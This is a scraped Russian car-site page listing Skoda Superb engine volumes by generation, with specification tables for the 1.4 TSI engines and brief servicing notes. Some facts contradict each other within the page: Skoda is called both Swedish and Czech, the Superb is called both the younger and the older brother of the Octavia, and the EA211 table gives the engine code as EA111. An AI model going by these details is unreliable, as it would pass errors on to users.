

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://avtodvigateli.com/marki/superb.html
body_size: 21053
content:
<!DOCTYPE html>
<html lang="ru">
<head>
	<meta charset="utf-8">
	<link rel="icon" type="image/vnd.microsoft.icon" href="https://avtodvigateli.com/wp-content/themes/avtodvigateli/img/favicon.ico">
	<link rel="shortcut icon" type="image/x-icon" href="https://avtodvigateli.com/wp-content/themes/avtodvigateli/img/favicon.ico"> 
	<title>Объём двигателя Skoda SuperB: характеристики, особенности, описание, обслуживание</title>
	<link href="https://avtodvigateli.com/wp-content/themes/avtodvigateli/style.css" rel="stylesheet">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<!--[if lt IE 9]>
	<script src="https://avtodvigateli.com/wp-content/themes/avtodvigateli/js/html5.js"></script>
	<![endif]-->
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v19.14 - https://yoast.com/wordpress/plugins/seo/ -->
	<meta name="description" content="Основные характеристики двигателей Skoda SuperB. Объёмы и ресурс моторов. Обслуживание силовых агрегатов. Разновидности моторов и их применяемость" />
	<link rel="canonical" href="https://avtodvigateli.com/marki/superb.html" />
	<meta name="twitter:label1" content="Написано автором" />
	<meta name="twitter:data1" content="Александр" />
	<meta name="twitter:label2" content="Примерное время для чтения" />
	<meta name="twitter:data2" content="1 минута" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://avtodvigateli.com/marki/superb.html","url":"https://avtodvigateli.com/marki/superb.html","name":"Объём двигателя Skoda SuperB: характеристики, особенности, описание, обслуживание","isPartOf":{"@id":"https://avtodvigateli.com/#website"},"primaryImageOfPage":{"@id":"https://avtodvigateli.com/marki/superb.html#primaryimage"},"image":{"@id":"https://avtodvigateli.com/marki/superb.html#primaryimage"},"thumbnailUrl":"https://avtodvigateli.com/wp-content/uploads/2018/03/superb_04.jpg","datePublished":"2018-03-24T10:33:29+00:00","dateModified":"2018-03-24T10:33:29+00:00","author":{"@id":"https://avtodvigateli.com/#/schema/person/dd50912f625a9f83de68762c70854187"},"description":"Основные характеристики двигателей Skoda SuperB. Объёмы и ресурс моторов. Обслуживание силовых агрегатов. Разновидности моторов и их применяемость","breadcrumb":{"@id":"https://avtodvigateli.com/marki/superb.html#breadcrumb"},"inLanguage":"ru-RU","potentialAction":[{"@type":"ReadAction","target":["https://avtodvigateli.com/marki/superb.html"]}]},{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtodvigateli.com/marki/superb.html#primaryimage","url":"https://avtodvigateli.com/wp-content/uploads/2018/03/superb_04.jpg","contentUrl":"https://avtodvigateli.com/wp-content/uploads/2018/03/superb_04.jpg","width":640,"height":480,"caption":"Skoda SuperB."},{"@type":"BreadcrumbList","@id":"https://avtodvigateli.com/marki/superb.html#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная страница","item":"https://avtodvigateli.com/"},{"@type":"ListItem","position":2,"name":"Объём двигателя Skoda SuperB"}]},{"@type":"WebSite","@id":"https://avtodvigateli.com/#website","url":"https://avtodvigateli.com/","name":"Автомобильные двигатели - все что вы хотели о них знать","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://avtodvigateli.com/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"},{"@type":"Person","@id":"https://avtodvigateli.com/#/schema/person/dd50912f625a9f83de68762c70854187","name":"Александр","image":{"@type":"ImageObject","inLanguage":"ru-RU","@id":"https://avtodvigateli.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/a3f97fe1f3574ac15ff8eb42fa229803?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/a3f97fe1f3574ac15ff8eb42fa229803?s=96&d=mm&r=g","caption":"Александр"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='stylesheet' id='classic-theme-styles-css' href='https://avtodvigateli.com/wp-includes/css/classic-themes.min.css?ver=1' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://avtodvigateli.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='toc-screen-css' href='https://avtodvigateli.com/wp-content/plugins/table-of-contents-plus/screen.min.css?ver=2212' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://avtodvigateli.com/wp-content/plugins/easy-fancybox/fancybox/1.5.4/jquery.fancybox.min.css?ver=6.1.3' type='text/css' media='screen' />
<script type='text/javascript' src='https://avtodvigateli.com/wp-includes/js/jquery/jquery.min.js?ver=3.6.1' id='jquery-core-js'></script>
<script type='text/javascript' src='https://avtodvigateli.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<style>.pseudo-clearfy-link { color: #008acf; cursor: pointer;}.pseudo-clearfy-link:hover { text-decoration: none;}</style><!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-87957144-7"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-87957144-1');
</script>

<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(42001584, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/42001584" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

<!-- Yandex.RTB -->
<script>window.yaContextCb=window.yaContextCb||[]</script>
<script src="https://yandex.ru/ads/system/context.js" async></script><style type="text/css">div#toc_container {background: #ffffff;border: 1px solid #ffffff;width: 100%;}div#toc_container ul li {font-size: 100%;}</style><style type="text/css">.broken_link, a.broken_link {
	text-decoration: line-through;
}</style><script>var ajaxUrlFlatPM = "https://avtodvigateli.com/wp-admin/admin-ajax.php", untilscrollFlatPM = ".flat_pm_end"</script>
<script type="text/javascript">
    (function (w, d, n, s, t) {
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.src = "//realbig.media/rotator.min.js";
        s.type = "text/javascript";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(window, document);
</script>                                   
</head>

<body data-rsssl=1>
 
<header id="header">
        <div class="wrapper">
            <!--noindex-->
                <a rel="nofollow" href="https://avtodvigateli.com" class="logo"></a>                <div class="search_block"><form role="search" method="get" id="searchform" action="https://avtodvigateli.com/" >
	<input type="text" placeholder="Поиск..." value="" name="s" id="s" />
	<input type="submit" id="searchsubmit" value=" " />
</form></div>
                <div onclick="return add_favorite(this);" class="add">Добавить сайт в закладки</div>
                <div class="menu_icon"></div>
            <!--/noindex-->
            <nav class="header_menu"><div class="menu-header_menu-container"><ul id="menu-header_menu" class="menu"><li id="menu-item-498" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-498"><a href="https://avtodvigateli.com/kontakty">Контакты</a></li>
<li id="menu-item-499" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-499"><a href="https://avtodvigateli.com/sitemap">Карта сайта</a></li>
<li id="menu-item-497" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-497"><a href="https://avtodvigateli.com/reklamodatelyam">Рекламодателям</a></li>
<li id="menu-item-5133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5133"><a href="https://avtodvigateli.com/news">Новости</a></li>
</ul></div></nav>
        </div>
    </header>
    <div class="wrapper">
<div class="container">
    <div id="content">
        <article class="post">
                        <div class="breadcrumbs"><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://avtodvigateli.com/" itemprop="url"><span itemprop="title">Главная</span></a></span>  <span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a href="https://avtodvigateli.com/marki" itemprop="url"><span itemprop="title">Марки двигателей</span></a></span></div><!-- .breadcrumbs -->                            <h1>Объём двигателя Skoda SuperB</h1>
                <div class="entry">
                    <div id="toc_container" class="no_bullets"><p class="toc_title">Содержание</p><ul class="toc_list"><li><a href="#i">Характеристики и объём</a></li><li><a href="#i-2">Обслуживание</a></li><li><a href="#i-3">Вывод</a></li></ul></div>
<index><div class="flat_pm_start"></div>
<p class="">Skoda — шведский производитель автомобилей и силовых агрегатов, который входит в концерн Volkswagen. SuperB считается младшим братом Octavia, и как и она получила значительную популярность среди населения.</p>
<h2><span id="i">Характеристики и объём</span></h2>
<p class="">Skoda Superb — автомобиль среднего класса D, старший брат Octavia, а по совместительству и флагман чешского автопроизводителя Skoda. Среди конкурентов Суперб значатся такие авто, как Ford Mondeo, Hyundai Sonata, VW Passat, Nissan Teana, Mazda 6, KIA Optima и прочие.</p>
<div id="attachment_7154" style="width: 650px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-7154" decoding="async" class="size-full wp-image-7154" src="https://avtodvigateli.com/wp-content/uploads/2018/03/superb_04.jpg" alt="Skoda SuperB" width="640" height="480" /><p id="caption-attachment-7154" class="wp-caption-text">Skoda SuperB.</p></div>
<p class="">Автомобиль разрабатывался на платформе Volkswagen Passat и по шкодовской традиции, двигатели на Суперб перекочевали от Пассата. Здесь все знакомо, от маленьких 1.4 литровых турбомоторов, до 3.6 л. атмосферников, дизельные силовые агрегаты от 1.6 до 2.5 л.</p>
<p class="">Объёмы двигателей Skoda SuperB:</p>
<div id="attachment_7152" style="width: 650px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-7152" decoding="async" loading="lazy" class="size-full wp-image-7152" src="https://avtodvigateli.com/wp-content/uploads/2018/03/superb_02.jpg" alt="Двигатель Skoda SuperB" width="640" height="480" /><p id="caption-attachment-7152" class="wp-caption-text">Расположение мотора Skoda SuperB.</p></div>
<p class="">1 поколение 3U (2001 — 2008)</p>
<ul>
<li>Skoda Superb (150 л.с.) — 1.8 л. TSI</li>
<li>Skoda Superb (115 л.с.) — 2.0 л.</li>
<li>Skoda Superb (193 л.с.) — 2.8 л.</li>
<li>Skoda Superb (104 л.с.) — 1.9 л. TDI</li>
<li>Skoda Superbt (140 л.с.) — 2.0 л. TDI</li>
<li>Skoda Superb (163 л.с.) — 2.5 л. TDI</li>
</ul>
<p class="">2 поколение 3T (2008 — 2015)</p>
<ul>
<li>Skoda Superb (125 л.с.) — 1.4 л. TSI</li>
<li>Skoda Superb (160 л.с.) — 1.8 л. TSI</li>
<li>Skoda Superb (200 л.с.) — 2.0 л. TSI</li>
<li>Skoda Superb (280 л.с.) — 3.6 л. FSI</li>
<li>Skoda Superb (105 л.с.) — 1.6 л. TDI</li>
<li>Skoda Superb (105 л.с.) — 1.9 л. TDI</li>
<li>Skoda Superb (140 л.с.) — 2.0 л. TDI</li>
<li>Skoda Superb (170 л.с.) — 2.0 л. TDI</li>
</ul>
<p class="">3 поколение 3T (2015 — н.в.)</p>
<ul>
<li>Skoda Superb (125 л.с.) — 1.4 л. TSI</li>
<li>Skoda Superb (150 л.с.) — 1.4 л. TSI</li>
<li>Skoda Superb (180 л.с.) — 1.8 л. TSI</li>
<li>Skoda Superb (220 л.с.) — 2.0 л. TSI</li>
<li>Skoda Superb (280 л.с.) — 2.0 л. TSI</li>
<li>Skoda Superb (150 л.с.) — 2.0 л. TDI</li>
<li>Skoda Superb (190 л.с.) — 2.0 л. TDI</li>
</ul>
<p class="">Рассмотрим, модельный ряд моторов, которые устанавливаются на Skoda SuperB:</p>
<div id="attachment_7151" style="width: 650px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-7151" decoding="async" loading="lazy" class="size-medium wp-image-7151" src="https://avtodvigateli.com/wp-content/uploads/2018/03/superb_01-640x360.jpg" alt="Skoda SuperB TSi" width="640" height="360" /><p id="caption-attachment-7151" class="wp-caption-text">Мотор TSi для Skoda SuperB.</p></div>
<p class="">ЕА111 1.4TSI</p>
<table>
<tbody>
<tr>
<td>
<p class="">Наименование</p>
</td>
<td>
<p class="">Характеристики</p>
</td>
</tr>
<tr>
<td>
<p class="">Производитель</p>
</td>
<td>
<p class="">Mlada Boleslav Plant</p>
</td>
</tr>
<tr>
<td>
<p class="">Марка мотора</p>
</td>
<td>
<p class="">ЕА111</p>
</td>
</tr>
<tr>
<td>
<p class="">Объём</p>
</td>
<td>
<p class="">1.4 литра (1390 см куб)</p>
</td>
</tr>
<tr>
<td>
<p class="">Впрыск</p>
</td>
<td>
<p class="">Инжектор</p>
</td>
</tr>
<tr>
<td>
<p class="">Мощность</p>
</td>
<td>
<p class="">122-180 л.с.</p>
</td>
</tr>
<tr>
<td>
<p class="">Диаметр цилиндра</p>
</td>
<td>
<p class="">76.5 мм</p>
</td>
</tr>
<tr>
<td>
<p class="">Количество цилиндров</p>
</td>
<td>
<p class="">4</p>
</td>
</tr>
<tr>
<td>
<p class="">Количество клапанов</p>
</td>
<td>
<p class="">16</p>
</td>
</tr>
<tr>
<td>
<p class="">Расход топлива</p>
</td>
<td>
<p class="">6.2 литра на каждые 100 км пробега в смешанном режиме</p>
</td>
</tr>
<tr>
<td>
<p class="">Масло для мотора</p>
</td>
<td>
<p class="">5W-30<br />
5W-40</p>
</td>
</tr>
<tr>
<td>
<p class="">Ресурс</p>
</td>
<td>
<p class="">250+ тыс. км</p>
</td>
</tr>
<tr>
<td>
<p class="">Применяемость</p>
</td>
<td>
<p class="">Audi A1<br />
Audi A3<br />
Seat Altea<br />
Seat Ibiza<br />
Seat Leon<br />
Seat Toledo<br />
Skoda Fabia<br />
Skoda Octavia<br />
Skoda SuperB<br />
Skoda Superb<br />
Skoda Yeti<br />
Volkswagen Jetta<br />
Volkswagen Golf<br />
Volkswagen Beetle A5<br />
Volkswagen Passat<br />
Volkswagen Passat CC<br />
Volkswagen Polo<br />
Volkswagen Scirocco<br />
Volkswagen Tiguan<br />
Volkswagen Touran</p>
</td>
</tr>
</tbody>
</table>
<div id="attachment_7153" style="width: 650px" class="wp-caption aligncenter"><img aria-describedby="caption-attachment-7153" decoding="async" loading="lazy" class="size-medium wp-image-7153" src="https://avtodvigateli.com/wp-content/uploads/2018/03/superb_03-640x425.jpg" alt="Дизель Skoda SuperB" width="640" height="425" /><p id="caption-attachment-7153" class="wp-caption-text">Дизельный двигатель Skoda SuperB TDi.</p></div>
<p class="">ЕА211 1.4TSI</p>
<table>
<tbody>
<tr>
<td>
<p class="">Наименование</p>
</td>
<td>
<p class="">Характеристики</p>
</td>
</tr>
<tr>
<td>
<p class="">Производитель</p>
</td>
<td>
<p class="">Mlada Boleslav Plant</p>
</td>
</tr>
<tr>
<td>
<p class="">Марка мотора</p>
</td>
<td>
<p class="">ЕА111</p>
</td>
</tr>
<tr>
<td>
<p class="">Объём</p>
</td>
<td>
<p class="">1.4 литра (1395 см куб)</p>
</td>
</tr>
<tr>
<td>
<p class="">Впрыск</p>
</td>
<td>
<p class="">Инжектор</p>
</td>
</tr>
<tr>
<td>
<p class="">Мощность</p>
</td>
<td>
<p class="">122-150 л.с.</p>
</td>
</tr>
<tr>
<td>
<p class="">Диаметр цилиндра</p>
</td>
<td>
<p class="">74.5 мм</p>
</td>
</tr>
<tr>
<td>
<p class="">Количество цилиндров</p>
</td>
<td>
<p class="">4</p>
</td>
</tr>
<tr>
<td>
<p class="">Количество клапанов</p>
</td>
<td>
<p class="">16</p>
</td>
</tr>
<tr>
<td>
<p class="">Расход топлива</p>
</td>
<td>
<p class="">5.2 литра на каждые 100 км пробега в смешанном режиме</p>
</td>
</tr>
<tr>
<td>
<p class="">Масло для мотора</p>
</td>
<td>
<p class="">5W-30<br />
5W-40</p>
</td>
</tr>
<tr>
<td>
<p class="">Ресурс</p>
</td>
<td>
<p class="">200+ тыс. км</p>
</td>
</tr>
<tr>
<td>
<p class="">Применяемость</p>
</td>
<td>
<p class="">Audi A3<br />
Audi A4<br />
Skoda Octavia<br />
Skoda SuperB<br />
Skoda Superb<br />
Volkswagen Golf<br />
Volkswagen Jetta<br />
Volkswagen Passat</p>
</td>
</tr>
</tbody>
</table>
<h2><span id="i-2">Обслуживание</span></h2>
<p class="">Обслуживание силовых агрегатов Skoda SuperB проводится однотипно с Октавией. Межсервисный интервал обслуживания составляет 15 000 км.</p>
<h2><span id="i-3">Вывод</span></h2>
<p class="">Skoda SuperB имеет достаточно широкий модельный ряд силовых агрегатов, которые придутся по вкусу любому автомобилисту. Обслуживание моторов проводится достаточно просто. А вот ремонт придётся проводить в автосервисе.</p>
<div class="flat_pm_end"></div>
</index>                </div>
                    </article>
        <!--noindex-->
        <div class="after_article">
            <span>Понравилась статья? Поделитесь ссылкой с друзьями:</span><div class="ya-share2" data-services="vkontakte,facebook,odnoklassniki,moimir,gplus,twitter"></div>
        </div>
        <!--/noindex-->
        <div class="related_block">
            <div class="title">Похожие публикации</div>
            <div class='yarpp yarpp-related yarpp-related-website yarpp-template-yarpp-template-thumbnail'>
<ul class="recent_ul">
			<li>
		    <div class="img_block">
		        <div class="overlay"></div>
                <img width="230" height="145" src="https://avtodvigateli.com/wp-content/uploads/2018/02/skoda_octavia_04-230x145.jpg" class="attachment-related_posts_thumb size-related_posts_thumb wp-post-image" alt="Skoda Octavia" decoding="async" loading="lazy" />            </div>
            <a href="https://avtodvigateli.com/marki/skoda-octavia.html">Объём двигателя SKODA OCTAVIA</a>
        </li>
			<li>
		    <div class="img_block">
		        <div class="overlay"></div>
                <img width="230" height="145" src="https://avtodvigateli.com/wp-content/uploads/2018/02/rapid_03-230x145.jpg" class="attachment-related_posts_thumb size-related_posts_thumb wp-post-image" alt="Шкода Рапид 2017" decoding="async" loading="lazy" />            </div>
            <a href="https://avtodvigateli.com/marki/skoda-rapid.html">Объём двигателя Skoda Rapid</a>
        </li>
			<li>
		    <div class="img_block">
		        <div class="overlay"></div>
